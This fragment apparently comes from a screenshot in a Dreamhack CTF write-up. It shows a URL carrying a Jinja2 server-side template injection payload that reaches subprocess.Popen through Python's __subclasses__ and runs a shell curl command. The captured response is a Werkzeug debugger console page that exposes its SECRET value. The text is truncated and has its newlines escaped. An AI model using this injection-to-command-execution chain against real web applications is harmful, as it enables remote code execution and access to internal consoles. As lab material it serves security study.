 주의 요함
host1.dreamhack.games:12487/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[398]('curl%20localhost:8000/console',shell=True,stdout=-1).co...
rel="shortcut icon"₩n href="?
__debugger__=yes&amp;cmd=resource&amp;f=console.png">₩n <script
src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>₩n <script>₩n var CONSOLE_MODE = true,₩n EVALEX = true,₩n
EVALEX_TRUSTED = false,₩n SECRET = "EhQek8v6ekhIjJ6gdZaH";₩n
</script>₩n </head>₩n <body style="background-color: #fff">₩n <div
class="debugger">₩n<h1>Interactive Console</h1>₩n<div
class="explanation">₩nIn this console you can execute Python expressions in
the context of the₩napplication. The initial namespace was created by the
debugger automatically.₩n</div>₩n<div class="console"><div
class="inner">The Console requires JavaScript.</div></div>₩n <div